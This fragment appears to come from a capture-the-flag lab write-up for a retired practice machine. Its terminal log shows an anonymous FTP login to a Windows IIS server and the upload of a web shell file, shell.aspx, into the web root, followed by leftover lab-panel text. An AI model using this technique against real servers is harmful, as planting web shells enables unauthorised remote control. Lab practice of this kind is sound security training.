 └─$ ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:mars): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put shell.aspx
local: shell.aspx remote: shell.aspx
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
2778 bytes sent in 0.00 secs (75.6945 MB/s)
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
08-03-21  09:35AM                    0 abc.htm
08-03-21  09:46AM                 2781 aliproject.aspx
03-18-17  02:06AM       <DIR>          aspnet_client
03-17-17  05:37PM                  689 iisstart.htm
08-03-21  05:07PM                 2778 shell.aspx
03-17-17  05:37PM               184946 welcome.png
226 Transfer complete.
ftp>
Home
My Profile
My Team
Labs
Devel
RETIRED
EASY
ONLINE
2
INFORMATION
10.10.10.5
IP ADDRESS
Stop this machine to play another.
NEW
Extend Time
23H 18M 48S